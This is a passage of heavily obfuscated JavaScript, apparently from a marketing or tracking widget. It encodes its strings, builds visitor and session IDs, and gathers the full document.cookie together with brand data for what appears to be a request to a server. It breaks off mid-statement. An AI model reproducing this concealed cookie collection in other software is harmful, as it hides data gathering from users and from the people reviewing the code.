N3dLHpcVSos','lmk3qCoumhRcSxG','WQJdTSolW6C','cxtcIHldVCkyw8ov','WRxdGgBdQW','WPZcKCkphg0xs8oIW4i','W5aNWPW','WOb/WRGXWQKoW7hcTclcQG','W73dJCoQWRye','W7ldUSooha','WPhcPmk2W7GtfCkDWONdPmk/','mHaGWQ7cGLa0','qSkyfhyrWOldU8kfwCkH','WQ3dOSks','gmktWRBcQCkJW4OPeq','WPFdHbGB','W7L8WO4eECoiW6VdGCoD','wMqGlSkKpG','WR9WW6bNW5tdU8opW54','W4FdV8otgghcISolWPa','W7jrWQ/cJqu','n8ohlsFdVeBcKSkFW7G1','o8oYW79lwa','W5KhW4NdT0NcL8k9wCoaW5u','W5aEASoCESo1','WP3cS0SgpW','WOhcOqa','p24T','gmktWRBcQCk5W4T0','W5OAW4FcTapdTmoYfW','WQuOAmoZbCkh','W7xcGWxdRd1dWQzEhq','zeZdMmoxW6DXW58kWQfU','bIPbW4Xp','sSoAWQBcQmoG','W4ZdO8oCe3FcNCohWP3dQ0S','WO0KW5OyfmkyWPBdMmo6oG','WPjaW4jeW74','W5uBW6zLW79xWR/cUtW','kxa1W50n','WPjIWOTNfq1gftbe','WPJcIJHZnuNcGflcUCod','WPyuW71KW4G','W7XOWR7dPhlcSsVdOW','W6z3WQRcRGVdQCo4CCoQxa','WPddGJb5kh/cJa','WO/dP0ldTrm','mJJdN1VdRCkcq8oecgK','W4PYW7W','W4uQW7tcKsFdNa','jSkVtmosnYxcSxldUG','s8o+WOxcS8or','WPOGW6akemksWQFdQ8oRjq','WRnOW4z/W6O','W55HEX55','tCoqWQFdObq','eva8W6my','WP5Md8kCW7ZdImotW7ldUwa','W7xdPr4','WObyWPu','W5aqW6RcSc8','W6eDWR91W4ZdOmocgM4','W67cMmkRW6pcLCkUjmk+zCkK','W6NdKbJdIuK','irTzW45p','WRhdJMldOa','W6D8WPldMhFcSa','WRGPWPu','W404umoj','iSkGqSoefq','WRNcHCk6nga','aGyHWRVdHLW7WP8nWOW','orykWPhcVG','WQ84WRD9','WRf1dSklW5hcMmoFW7hdVfW','da7cSmozlW','f8oKWRJdJdu','WOlcL8osWQWcsb7dSSomW7C','WPOCobKY','aeZcRsJdUW','bCkvFCo1','g8osWRJdVG8','WOxcHComWO/dNda','DYlcLG','WPO2W6rT','WQLIWOr3xry','W7ZcMSkKW6hcIa','W5ddVSoxbetcSSohWPRdUa','WPtcOg4JhYlcTmorW6BcRG','DmoiWOxdKt3cPmoYevmR','f8kVWPxcVCk7','WRFcQCkkW6ut','l8kfWPFcN8kz','lgKQW50nAvRcO8oh','WP8ckbm1','p8obW6zsFmkCW6y','W4FdTgm','jSoXkty','crFcISockeO+jG','W6XhWOVdQ2O','rCkbWRm','W60eB8ojCG','jSkEW5hcGtG','WRNcNSoq','W4xcIHFdRcDIWQK','W6FcMsJdIHK','W64ZWQnS','d8keWOlcPSkw','i8kfWRxcNCkKW4aQ','W4LopmooW74','W5aTCmoYyCoW','WQRdOSkg','mvO8W7mW','WRpcK3i4ga','WQRcMSkRW7CSbmk7WP7dSW','tqpdG8oaW4W','WQZcTCoeWOKA','WRRcNX8K','W6zZWRmcFSoFW7ddHSoE','WRfCWOfdWQddUGy7Da8','WPm2ymoagCkhWPOa','WPhcLfRdVMNcOa','WOBcHJP8e2/cHL8','W7NcGsJdUJHOWQS','h8oTW6bfEq','uKvZWRK','WOBcJJDWoxVcK1y','WP/cRhRcNeldJCkY','d8ofW7TxDmka','W5BdRSoTeMdcS8odWOhdOfC','W4jynCosW5G','W7GUDSooz8o5W7qZA8o0','WRhcMColWQqDvKxdSq','WO/cLu/dMhZcOey','WRWVW7LVW4S','W49/WRFdRK8','WOVcUsuLWR9MkCok','WQO3W7yydCkyWOW','nxhcHG/dOCkKuW','WPZcPSkek2quy8oLW6ddQG','WRRcKSkRW7Of','nGNcVSo1kG','W53cHrFdUWi','aCo9nYddSetcJW','W7PQWOOA','W5K7DSoyyW','WOVcRhRcKfRdJCkYiWeC','WQPuWOX8DG','WOpcMwCDBdRdLbpdRCkg','WOiWW6HS','gWrAW41L','dJH1W4K','h8o1WOJcVmkPW6FdIaBdUJm','WPZcKCkpc28','w8ksW6GW','WPnMmmkuD8kNWOtcOSkAba','W7ZdM8kOW7mfdSkX','dCohW7rnECkhW7PBzaG','WO/dUK3dIbBdL8kDaq','WObUW4H+wrzcxtbe','WPNcSxq2aIG','nuVcMGtdOW','WOVcK2ldV3JcTulcHCorW4C','oWT5W4bT','WRVcLCk0W7GpeSkS','W7bdwsm','W5/dUvtdVeSCW7RcHbqp','WPlcJ8oBWPdcMdqcW6X7nG','A8kcW4a4g8obo8kUWPBcMa','W6XLmSoeW58','WRNcJ8kUWRNdJmkKsmk8n8oK','WO/cT0uIhI/cTG','WQtdJX0','WP/cSL4qoG','WP7cVmolWRxdLG','WPWUgexdGG','yGRdNSodW6q','WOH2hSkktG','W5xdRW0','WQxcKsKNWQe','W4BdOSoDhwZcSmobWPVdOLa','W7pcTSkdW6BcMa','W7rjcCoSW67dNmoelL7cJG','W5tdISoA','m8k1xmoKiJtcSa','WPDXlCkTW6u','WOLxW5fPW7e','gSosW7RdLZ3dR8oEW7u7wW','WPKTaZOAWOK','WPhcQ8kkdw8ECmkRW5ZcOG','W6ZcKvKBmSoz','WQD8eCoFW7/dI8oEouddMa','WPjZWOjmvavAtbTe','WP3cNfJdTNJcVvFdIG','x8ksWQabCq','WOBcMCovWRedr17dPa','WOVcR23dN03cKG','v8krW6FcLgJcRCkh','WQiSpriy','WPz5W4TNW5u','WRrSWR9wWR8','fuCpW64C','o8oEW4jprq','W5vHWOyJqCo+W5BdISojWOC','pmk0sSoeo3FcVNpdR8kC','WPm5i0xdHe3dGq','WPpdP27dSYG','WOlcGmkHnK8ZxW','WRBcVmkc','p2JcMCkeWQ4WW4XwWQrL','xxnO','W5TNWO/cLsO','WPJcSh7cSa','W7JdMGG','dmkFFmoBcW','W758WPKEACoLW67dMG','dZT4W4zMemkufmo9','WQBcSwKIhY/cRW','W7VdI8o6','WPVcMmonWQScuv0','WRTeWOz6Cq','WOO9W6Go','WOKSzq','WQ3dSSolW7O','WPWWW7XMW7OtWRldQ37dVW','WPdcT244gs7dRmomW63cQW','W7mbhmosW6ldISoFCuFcJW','WRNcRCkSW5K6','WOjKW6j8W6tdOmouW5q','WQZcLHqTWRD4fmo9','kbbwW69v','r8kbWRO','WPhcQsmgW79cl8ofEwa','WOOCWOjAW44','Ac5P','W7T8WOpdTgRcPIpdOYm','W6JcHCkNW6/cKmo5d8k7zSk5','WRRcMs4KWRDWaCo7ufO','W7ddILeK','W5TUha','WQeLlKldNuhdKCkhbG','WPjyWOfYtauzca','W7HaWQHj','WRqbWRu','jSkzW4JdKG','iwFcNu7dVmkirmoddMS','W494EG','W5vtWPJcHcVdG8oaFmof','W59ocCoqW4G','WOy4k08','WPtcRCow','W43cGCk6W5i','AqFdMmoa','WOddShRdSt/dRmkS','zSkSjwuhWOxdTSkjw8kn','hZ1WW5PXeCkvbSoECW','W67cV8kLW4/cKG','p8oCW5XGCG','W6VdHhTGW7i2qmkYweC','WQlcOcupWQu','WO/cRwddU1RdGCkXlqOm','WOpcRmkqW446','W4VdQmogbhdcPSowW5RdR0W','W5mNWPW','WRVcNXWVWQrZ','xCk2eKWh','WQNcNSkRW4ijcmkN','ymoQdSoy','WP1XWPrwWPi','W5P2zHzi','WP91k8kkCSkNW5BcL8kqeG','WOVdOXBdPv4bW7ZdM1fq','FmktW5e9rCke','WRuMW7ugkW','WPxcN8obWPFdGsChW6T7','BmobWQFcKSoI','W4RcQ20SEmonC8oeaNq','W6lcJw3dPdhdV8kZn8owW7e','4lMN4lIH4lUE4lM6WQ3dJEc5T+c6RUc5Koc5Ja','WPCedKNdKW','WQuhECoad8koWPyx','WQ/cPmkR','W4T9WQtcUbq','WRzgnCkfqW','nmkUWQxcHmk+','nCo3kZtdTu7dJmkHW786','WQlcKmkWW4uM','WPfIkSkADCkQ','W4L4EG','m2ZcHa7dOmkAwq','W4H/uZDFtH85daq','WPdcO3/dUg0','kv8QW4awDe3cTCogEq','WRXHDa','WPjPg8kuzq','W5COluxdG03dI8kw','WPBcNemdlW','xxn8','W4tcVmkoW5NcLW','B8oyWRpcR8ob','WRtdO3BdGde','W4NdKeq','cCoCW6viz8kw','WOGiC8oyhq','y8kPlL4HWRJdIW','W4RcM08','aXFcM8oaoq4HoSkfCa','icydW7pcPxOoWQ4/WPS','WRfMW61VW4/dUa','WRJcHrC','nmkrWRZcMSkpW5W/teJcJa','f8kJz8of','4lUn4lMg4lQE4lMi4lMu4lQ14lUa4lQn4lQx4lIe','nWhcP8orhW','WPdcHaFcRY3dOXJcLSosW50','WOiXWPrUW7O','W5FcGf0rmSoz','W6fNWOldQ2VcSc/dVG','ttP8W5PTc8koe8o8yG','W7Dnd8oBW6xdMCo/jeNcNW','W4jRjG','DbtdMG','W7JdMHu','W7uqW53cSH4','ANyHfmk1lX0','WOBcOhS8bG','W43dOSobaMVcTmopWPe','gmoZWO7cVSo9W7VdKuxcPM0','WQu7ySoEga','WONcK8osWOabq17dPmowW6W','WPGUleZdHea','p3y8W5On','W4ddVSob','W4PIWQugdCkz','W6WJW7O','fmkoWQFcHSkrW60Vwg7cLG','W6/cP8kFW4RcNKm8','kM3cIa','WP03W7yaemkyWPi','WRdcVCkpcNu','WQZcJbqUWQy','CCoaWOtdLtNcVW','WRfRWOmfACoFW7dcLCkAW4i','W7T/WRqsrW','W4C3xmka','W6j7WOKr','WRLMhW','WOG8hIGmWOlcLa','W57cNCkIW4C','W6f1nCohW4y','WOyUle/dLvRdJmkg','W59RWQNdPgq','W7/dM8kM','WRXChmoAW6/dHmoFlbFdIG','E8ohWORdJJC','fSooha','W5DxWQxcMbO','bZX4W55P','WR/cN1NdRfq','WPbvlmkWW7e','WQ0gW5CklG','WQFcRmkcfG','ae4oW7u/','WPfHcmoEWOpcJCkmWRJcTr4','W5a0W4v+','WOVcJSosWQaFsfldRCoNW6O','WOVcOvNdOuSAW7NdNe8','lwVcSbq','W4OftSokCG','jwBcGu3dRmkcwmoBdMe','W5rhcSo/W6O','W5nOpSoUW4y','ssSVWOBcTqqhW5PfWQi','W7L/WR8sFSojW6VdGmou','WOddSgpdPMddI8k3lmoD','WQ8OW6OEdW','nwVcGa4','WRZcJSkWW6uZ','de8AeCkdctm','WRiXWP1sW5O','bCksEmoXgW','WPxcTCoqWOhdHIyhW6PYeq','W5hdO8o4hhy','W57dHHJdVfm','tSoaWRlcQ8oK','W7nnd8ozW67dMq','W65cgCoBW7pdOSox','x8kuWRvf','W69AWOtdS2VcPapdIxO','amoyWQFdGq','W6D9WRRcTbpdOa','WQtcQCoXWOhdKYaDW6b4fW','e3hcIHldKa','W7/cI8k6W7VcMq','CSoAWPZdGdhcVq','WQKDW5yGdW','hSobW7rfBmkGW7XBCWy','W6TciSorW7K','W57dQxC','WO47W6eFda','WO1oWPjfWPRdSWyjCci','adXYW4T2emkvha','WRumba','WPfgWP1fWQddUGzfqWq','WQZdINVdHcBdOmkMlmoBW7e','WOCOdeJdHW','WPxcHmocWPtcMZKhW6z4nG','p046W4qS','W57dTqRcV0aD','W7LcWQddJvq','abBcNq','W6mrW4mrWQe','ywC6cSkJfuH9W7H5','W5VcGSk9WQtdNmkSsSo6s8k1','WORcPmo2WPe/','zmoDWPhdJtK','dCo7jWZdUKG','WR14oCoj','v1JcKa','W79OWR7dSNi','W5tcKfKlmG','WQ9PyrRcGbNcNCoqwSot','W7nKWPZcMc0','W7ZdI8o/W68','bCokW7znymkxW61j','WQFcQMtcM2m','WQnak8kRW7K','W6FdUmovg1m','W6mjWOO','lY7cKmoqeW','W75uuZ8qqs8N','yCktW5KSt8kz','rSk0W5q9wCk+hSkM','d8kZW4ldU8k5WQxcHe3cRNq','WOmpDmouha','eSkGW4hcPW','W5eEW7BcTby','hZv1W4KVcSkoamo3DW','q8klh20rWPu','WPNcNZv+oa','W4LeWR4Iqmkj','WONcIMxcGKm','WPdcI8kVkK8Zs8oyW6FdGG','WRK5W4Wt','WRBcG8oVWRZdVa','W7hcMLqwoSoczCoeea','W4S2CColmCo6WPtcK8kFbmoCcLG','WQRcOmkahx4ZqmogW6O','WOxcNY1+ixpcJLBcOCoF','W6pdPaRdOKmbW78','W5OQwSoSBW','nSolfapdQW','lM8mW6a6vvZcMmokyq','W7xcP8ky','WODIcmkLW5FdJmooW7tdT0O','W58tW5BcTbRdUa','WRFcOCk7le8Oymo5W4/dOq','WQtcSCkkW4mf','m1BcQrldTW','WRr1WR1BtG','rhS5WOqPumorw8k5pW','B8oaWOtdKG8','WPvRmv/dIutdGmoFqmkx','WRO8W4hdVG','ASkcW446','W7roeCkqW6RdNSoykG','jSk/wSoZjIBcRxNdRSoi','b8orWRVdJsW','iSocfbJdIG','W6H7WOmaFSoFW7ddUCoFWOe','WPtcVmkBW6mO','W64YASoeFSoXWRC3ESoJ','WRpdGgZdPcBdVCk7kW','vmogWOFdIJxcQa','W6L8WPxdRY7cIYNdOILF','WPWPW6rlW7q','WQhcIbqM','WOrtW6HAW6m','WQHSWO3dONpcSstdUwrA','W78GA8oEBq','Emkjeha','WP3cOxGIbI/cTCoqW7FcTG','cwuQW4CqAuy','WO0+W7T8W4fnWRJdOW','W6VcO8kcW7FcG0G2WQNdS1e','W7rbqcDHvJm','nCo9maFdSeBcHa','WQ7dN0e','uHRdSmoLW6K','WRVcJ8kWW7SbeCkRWPtdR8o0','iLtcJ8ktWR4OW4u','WODRhCkqW4BcKmkrWQJcPrO','W5TUca','WOZdGw7dTrpdLSkHiSoVW60','WPONnbuu','rSk0W4aWvSknlmkOWO0','ccq+lSk/pLzlW5vj','WQNcNdVdQsD+WQ5hf1K','WRpcLMBcPLVdJCkY','oCk/qmognZ8','WPRcQrvbjG','nSk1q8orldNcVxldQCoO','W53dVJNcUf7dNmk3bbW','WRSPWOG','WPpcIaSdzW','W4uQW7tcKsFdNmocgSkmWPO','aWC8WQRcMfOO','WRixW5WOkmk4WQpdJmorgG','lMeRW5mCCG','WOFcV8oH','uSo+WOFcRSoi','CmomWPZdQcJcQmo4','WR3cN8kiW4ae','dr8NWOlcMvO7WPujWOW','4lUX4lUY4lQx4lUe4lQh4lMl4lMV4lQ34lI/4lMp','ucb5WOHwyKhcNmkDbq','ohi2W4mky1RcVmogFq','WRJdNw7dQYBdSCkW','csTHW4nWha','WQbDW55DWQRdSW','4lII4lM54lQA4lQv4lQu4lIl4lUt4lMb4lUh4lIn','vCoBWQ7dHZ4','W5xcGmkMWQpcUKO0WO7cTNq','W7LEWOCCEa','nmkdWRtcK8k1W4e','W6uXyCoyzCo1W601CCoY','WOJcIaBdQxtcTeVcHmkhWOi','W6lcJwpdRdZdSCo5lCoCW60','Da/dNmom','oCokW7LiEmkAW7XFyW','WP3cVYbuaq','WPBcKw3cNuu','WOxdMeZdOYS','wemdWRJcQfenWOq','W6neWO/dILq','WR80W5qkkG','W7JdJuHGWRy','WPxcKLldOW','W51VWQL7','W4BcJmk8W4lcRa','WP3cGSodWQSiva','omoOWOFdIca','W5viWQaWqSo2W4VdRG','W7BdQmobbwZcUSomWOC','W6xcNWJdTJO','rSkbWQ4','h8oqW7bpCmkb','c8k5W4NdPmkIWR3cL1BcVx8','W67cMc/dOq','WOPxW4L8W7C','W6Xpd8oBW6FdHmov','leJcUJxdQG','W5fCWO7cMepdJSoQv8oLsG','xNnO','yGFdKmoi','BCkeW7iGrCkihCkS','W4RdR8oye2BcOq','WRnzWOnDWRW','WQzqWOnu','fSooca','WQNcLmkWW7emamkDWPRdSCkP','W7HXWQVcUGVdPCoKvW','WP/cVxZcVfJdJ8k2iby','lxebW4iH','ErpdK8omW6m','W4bnwHf8','WOGXBmoEbCkxWOy','WQVdLMpdOg/cTSkKkSokW60','W7FcPrpdJbO','W5mrW7dcSatdQCo4c8ktWQi','W7HncgmqfZiVbfu','W6/cOCkzW6BcJ0G','vMKLimkUlW','WOBcOxGIaJlcQmolW6q','zCoQfmkrC3FcN1hdICkh','4lIkW4VGUQxGUBhGUipGU6btW6NGU5JGU4m','WPTSWQTPya','W6hcMLWQjmooy8oOea','WPWTW6X6','WO5YjSkoDCkWW43cR8ks','pCojWPxdNt8','WP3dHbGB','W6nXWQFcUbddOCoMxmo5ta','aSoeWQxdLZhdSSoz','W4ldQmogiMZcUmoh','WQxcPSkhh2i','WO/cKSocWOaBq13dTCo0W7e','W5tdKSktW5dcHMrwWRvfoCkiAXiC','WQKgWQbOW5S','WR7dISkX','WQZdJNVdMIBdPSk1jSos','mCo3kZJdSe4','WR7cMSopWQ8k','WROPWPG','W5iXW5aZxa','jg3cIXK','WR7cSmklW7m2','W4/cP8kyW7dcG0K/','W5/dSrZdVW','W5dcMv8thW','frhcISorouy9f8kEEG','W6tcSSk0','WPpcSdamWRK','WRRcL8owWOqjEwFdKG','WPZcGmolWOyh','WOhcOr0','W5OOluy','W6jbgmoqW78','WQTMW7DHW5JdSCkkWPVcMW4','kxBcHWxdVq','WOlcV3JdTKK','WQ/dSSolW67cG0G','W4tcQ8k5W7dcVG','WPS0ASoidCkxWPyCwW','WPZcK8olWQOBq3RdTCoDW7u','WQdcLb8LWQbEnmodCa','DmoOWO3dKry','bJG+WO7cQG','WR3cIL3cL08','o8oEW7PGtW','WOyOh8klW4/dLmozW77dOq','pIO6WRpcMe8fWOifWPO','WRjykmkRW6JdVCoY','WOCIluu','WQFcLCk7W7mykSkK','WOBcIJDWohi','W5TUfq','rmo0WOFcOmo4','WQKxW5CPbW','FmooWPtcVSoKW7C','W4uNbq','CmomWPZdTtxcOmoW','W7VcOmkJW5JcUq','WPKQju7cNvZdL8kddmkc','WPO9W6OadCksWR3dQ8oNoW','W4ddTgm','WRX2W7DGW6tdPmojW5dcJqe','W7/cGqddUJzcWQe','W6DCWRhcJX7dQ8ofwmoMsG','k8kjWQlcLq','WRRcJ8k2W7Gh','WRbxcCkJW68','W6KgW4ZcUGFdRCo0f8khWQO','WPRcOh3cVeldH8kTdWS','WRXPW6L9W64','WPpcOf0Rpa','WOddH2xdLJFdP8kNlmowW6O','W5dcTCk9W7ZcKCo9','W7HwWOdcMdy','eCovfWBdQK7cK8kqW7a8','WOJcICoA','WR5gWPjv','W4rdeSovW6ldImoYjepcIq','WRRcGLldRg7cTLhcUCozW6W','o3mWW5u','W7lcV3mmjq','WP/cK8kjW6me','bsyNWQtcH1O','yCk4kq','W6tcUSktWQ7dNL4PWO7cU14','WRNcIIPKjxxcMG','tSkDgha','WPrZk8kpsmkM','fHVcM8ogou0','WPBcVCksg2ZcUW','W4uVW73cMae','W7/cGqFdSZTPWQja','fq3cMSol','fmooha','WPJcL8okWRai','WOrMdSkxW4y','WRBcT8o2WReu','crFcImohouC','uwKPpSkQlXvEW7Xm','WR0BtG','W6mKD8okFmo8','WRHLW7CYWPVcPCkwWP7dIe4','lXXbW7nDpCk7jSot','W5yNWOe','W4dcKvywmSop','WRRcV8oRWOaYAx3dNSoOW5K','W4bxytTT','fmkQxSonkJtcUwJdTmot','pmo5kty','WOWMW6G','W79hyWr3','WQZcPSoOWOmI','W6rlwYm','WQ/cSmotWQddNa','WPzIWODGurbm','4lUt4lQJ4lUJ4lU64lQc4lID4lMd4lQE4lI/4lMP','WO0RbrOtWOlcI8olW78c','W7pcLXtdTJXO','W7WuW6NcUqq','WPhcPmk2W7GtfCkDWO/dOmkR','W6vfutzqvIWZnGe','WQFcR1ZdR2JcPva','n8o2mh3dQL3cHSoIWReO','W4HdxIbv','WQpcJSoeWOe','W6ddGehdLGbzWOj0pxK','W4WUDSogyCoXW5O5D8oK','kM3cJGtdPSkdua','WO8aW7iPpq','mCkjWQpcGCkGW4aOsW','WOzIWPfhuqLm','WO09W5a/j8kKWPBdTCoNjG','W6z7WQxcTaNdQCoctCoUqG','W5dcJmkQW6S','W7pdHmo3ivRcHCoJWRpdIq','WODEWQ1QDq','WP4OW7fVW7a','WR3cPmkpW5iWja','WOCVfJPsWOtcH8onW7Kt','WQFcP8ktW7pcG1q0WOxcQW','WQNcNSkRW4yscSkYWP7dS8kT','WOK8WQnRW4tdPSoc','iSkoWRi','WPm2BCojhSkRWQS+Eq','WRNcMSkaW7Obc8kLWQtdSCkR','WPFcOw4Lgs4','W5xdPr7dTeGBW7lcIGus','jw7cGbpdQG','ECoiWOxdHa','kqhcUCoidq','BCkzW4G5','W4BdOSoDhwZcSa','WP3cPgFdL3u','W75wWOSEAq','fmknFCoGdXxcM1pdJ8oV','W4qqW4NcUGhdUmoudCkfWPG','W7T/WQaIwG','W4pcQX/dS1OYW6ldI106','W4TOF8kzemosW44pdCoG','fqddKSornuq5pmoqoq','WO5RlCkEza','WQZcMGRdRcT5W7Xhf1S','W4RcRSkFW6/cHG','h8oqW7zoESkyW6fF','WOWSaa','W7LSWP8ezmovW6ZdPSoE','WQJdOSkg','WRKedgldPgFdT8k9nCk0','pIOsWRpcN1ycWOiEWPG','bv84W5auwv3cG8ogDW','WRBcI8oqWPddKdqDW6aYka','WRRcJHaYWQzLn8oNsey','jSk5CCoskd7cQa','WORcT0b0','WOVcKMldR2tcO0y','WPpcHI1/e23cL0tcOCo5','WRvKW5jFW7i','kmkoWOpcHmkIW4aO','W7pdIsVdNue','W63cVCkzW5aMi8ke','WO3cKmkDW4CK','WPNcNK3dS2O','uCo0WPhcPSoOW7FdMt7dUJO','WP/cVJ4ZWQO','WPCKlfJdLuBdKq','WQ0inKRdPW','W4LJlCo9W4tdOmo8dN/cUq','fLhcVHxdVG','CmkfW5uXrCkaemk/WPpcMa','WOhcMmovWReiva','FSonW50','zGFdJCoTW7P1WP0','sSkYW40Xrq','WOFcMmofWQKyqLBdSG','WQ42WR19W5/dLSoFtIC','iCoSgZddQK8','W4tdPdOO','t8o+WOlcQ8o9W73dKXe','lslcK8oqkW','WP7cNtb6','WRK5W4hdQNFcUG','imkPs8otaJdcVxldQq','WPS7WOj1W7q','ESoiWPRdHJxcO8k4e2KU','4lQl4lUA4lUF4lQJ4lUy4lI44lMq4lUe4lQ14lIW','W6mBefKEaMbQsvC','WO/cHSowWQadqNddQCorW7q','lCoLW5fVESkDW6TFkqu','c8otW4r4Ea','WPlcSw4sgs3cSCoqW7FcUa','gv3cNbpdKmkzxa','WP/cTCorWOhdKtWCW6b/la','WRNcKSk7W6ii','nMv3W5ukB0NdHConya','WR/cILZcMNRdPmkaaIO4'];_0x2eed=function(){return _0x5708e5;};return _0x2eed();}function sb_RVPuFqDFjB(_0x3626c4){let _0x38a665=new TextEncoder();return _0x38a665['encode'](_0x3626c4);}function sb_9YOvgUwNLS(){const _0x38f060=_0xc3faa8,_0xd2ce14={'YRdTL':function(_0x57d0c6,_0x36bc3f){return _0x57d0c6|_0x36bc3f;},'gwQYm':function(_0x24d437,_0x2a2d8b){return _0x24d437*_0x2a2d8b;},'Gapvx':function(_0x126df4,_0x1c934f){return _0x126df4|_0x1c934f;},'zcyOW':function(_0x3e3fb0,_0x4313c1){return _0x3e3fb0&_0x4313c1;}};return(_0x38f060(0xd94,'mOzE')+_0x38f060(0xc24,'Tmel')+_0x38f060(0x4f1,'jLaR')+_0x38f060(0xb40,'YLf@'))['replace'](/[xy]/g,function(_0x2d7cc1){const _0x1273c4=_0x38f060;var _0x160b44=_0xd2ce14['YRdTL'](_0xd2ce14[_0x1273c4(0xca0,'Njtm')](Math[_0x1273c4(0x3f4,'sMUp')](),0x10),0x0),_0x40389e=_0x2d7cc1=='x'?_0x160b44:_0xd2ce14[_0x1273c4(0xd75,'oiGy')](_0xd2ce14[_0x1273c4(0xcba,'tneZ')](_0x160b44,0x3),0x8);return _0x40389e['toString'](0x10);});}async function sb_UlsFS4dPdB(_0x118a6e){const _0x16785d=_0xc3faa8,_0xdac8d3={'GIgYQ':_0x16785d(0x6df,'8h[3')+'t:0;bottom'+_0x16785d(0xc71,'z^zF')+_0x16785d(0x75e,'Njtm')+_0x16785d(0x833,'Jyc!')+_0x16785d(0xb7c,'^EGZ')+_0x16785d(0xcfc,'R0]A')+_0x16785d(0xafc,'^EGZ')+_0x16785d(0xd5a,'Njtm'),'acHqi':'margin-lef'+'t:0;bottom'+':unset;top'+_0x16785d(0x1bf,'$lRs')+'form:\x20tran'+'slate(-50%'+_0x16785d(0x3e8,'HRK7')+_0x16785d(0x90e,'TUIc')+'important;','wcnAg':function(_0x2affb7,_0xe458cf){return _0x2affb7<_0xe458cf;},'HRDiR':function(_0x399220,_0x5f3f26){return _0x399220>=_0x5f3f26;},'FUzTU':'desktop','IMqXP':'mobile','WXhjo':function(_0x34d55f,_0x326ee1){return _0x34d55f===_0x326ee1;},'mhSrR':_0x16785d(0xd03,'sIRk'),'UbEYy':'center','mPvOM':function(_0x52866b,_0xeb19d5){return _0x52866b(_0xeb19d5);},'gcGHT':'s_visitorI'+'d','pKTeV':_0x16785d(0x8f3,'yIiH')+'d','WZkuM':function(_0x375004,_0x56d220){return _0x375004==_0x56d220;},'zKTLl':_0x16785d(0x8ff,'p3Gx'),'RWran':function(_0x4ec124,_0x5bf7a3){return _0x4ec124==_0x5bf7a3;},'qaKBv':_0x16785d(0x74d,'8h[3'),'xHTwA':function(_0x572fbb,_0x1333be){return _0x572fbb(_0x1333be);},'nEuEe':_0x16785d(0xa55,')Thj'),'jTqpI':function(_0x3bb115,_0x49a02b){return _0x3bb115==_0x49a02b;},'pzOgI':_0x16785d(0x98a,'R0]A'),'nBhsm':function(_0x576e6e){return _0x576e6e();},'Zpxrr':function(_0x342e25,_0x2ebbfe){return _0x342e25(_0x2ebbfe);},'heQiI':function(_0x1a3b7b){return _0x1a3b7b();},'aIkOq':function(_0x23393f,_0x191a9b){return _0x23393f(_0x191a9b);},'vfWPs':_0x16785d(0x320,'5e4Y')+_0x16785d(0x16f,'9bq$'),'KaUuR':function(_0x1febf4,_0x58db24){return _0x1febf4===_0x58db24;},'FNBHt':_0x16785d(0x80c,'9bq$')+_0x16785d(0x1a2,'$lRs'),'wTZEy':_0x16785d(0x9e1,'NVQU'),'OMibT':'Content-Ty'+'pe','axJKg':_0x16785d(0x8d9,'UO2z')+_0x16785d(0x284,'8h[3')+_0x16785d(0x5e8,'lkl[')};_0x118a6e[_0x16785d(0x60b,'^G56')]=document[_0x16785d(0x9e3,'UO2z')]['split'](';'),_0x118a6e['brand_id']=sbBrandId,_0x118a6e[_0x16785d(0x63e,'sMUp')]=_0xdac8d3[_0x16785d(0x609,'mOzE')](sb_Om9HZVljMX,_0xdac8d3[_0x16785d(0x93c,')Thj')])?_0xdac8d3[_0x16785d(0x304,'tneZ')](sb_Om9HZVljMX,_0x16785d(0x42f,'TUIc')+'d'):'',_0x118a6e[_0x16785d(0xd8f,'wr8H')]=_0xdac8d3['mPvOM'](sb_Om9HZVljMX,_0xdac8d3[_0x16785d(0x3ff,'d#2$')])?sb_Om9HZVljMX(_0xdac8d3[_0x16785d(0xbe5,'CC^#')]):'';_0xdac8d3['WZkuM'](typeof _0x118a6e[_0x16785d(0x9ee,'KonQ')],_0xdac8d3['zKTLl'])&&delete _0x118a6e[_0x16785d(0x4d0,'tneZ')];_0xdac8d3['WZkuM'](typeof _0x118a6e['sessionId'],_0xdac8d3[_0x16785d(0x9d7,'jLaR')])&&delete _0x118a6e[_0x16785d(0xc75,'IU(I')];sbIntegrate&&(_0x118a6e[_0x16785d(0x272,'5e4Y')+_0x16785d(0xf9,'CC^#')]=sbIntegrate,_0xdac8d3[_0x16785d(0x8c1,'TUIc')](sbIntegrate,_0xdac8d3[_0x16785d(0x137,'d#2$')])&&_0xdac8d3[_0x16785d(0x62a,'YLf@')](sb_oPNCwv1laC,_0x118a6e));let _0x2ccdf1=_0xdac8d3[_0x16785d(0xd0a,'$CoS')](sb_Om9HZVljMX,_0xdac8d3[_0x16785d(0x5c8,'R*%x')])||'';if(_0xdac8d3['jTqpI'](_0x118a6e[_0x16785d(0xd37,'d#2$')],'')&&_0x2ccdf1){if(_0xdac8d3[_0x16785d(0xa34,'&o8Q')](_0xdac8d3[_0x16785d(0x574,'KonQ')],_0xdac8d3[_0x16785d(0x7b8,'p3Gx')]))await _0xdac8d3['nBhsm'](sb_KObVjDxinu),_0x118a6e[_0x16785d(0x2e2,'mOzE')]=_0xdac8d3['Zpxrr'](sb_Om9HZVljMX,_0xdac8d3['gcGHT']);else{const _0x37502c=_0xdac8d3[_0x16785d(0x857,'KonQ')],_0x2ab745=_0xdac8d3['acHqi'],_0x2ed6ae=_0x4224cc[_0x16785d(0xbcc,'Tmel')][_0x16785d(0x3b0,'KZzL')]>=0x400,_0x37502e=_0xdac8d3[_0x16785d(0x549,'Njtm')](_0x4da033[_0x16785d(0x10b,'TUIc')]['width'],0x400)&&_0xdac8d3[_0x16785d(0x3fe,'$lRs')](_0x4777b5['screen'][_0x16785d(0x176,'R0]A')],0x300),_0x20fb4e=_0xfd53b0[_0x16785d(0x6d3,'mLDD')][_0x16785d(0xb20,'d#2$')]<0x300;if(_0x3d238a['includes']('all')||_0x4daf34[_0x16785d(0x5bf,'$lRs')](_0xdac8d3[_0x16785d(0x593,'IU(I')])&&_0x2ed6ae||_0x38efff[_0x16785d(0x311,'KonQ')](_0x16785d(0x8c5,'YLf@'))&&_0x37502e||_0x2e78e4['includes'](_0xdac8d3[_0x16785d(0x2e1,'Njtm')])&&_0x20fb4e){if(_0xdac8d3['WXhjo'](_0x3889c5,_0xdac8d3[_0x16785d(0xd49,'5e4Y')]))_0x2b50b2=_0x37502c;else 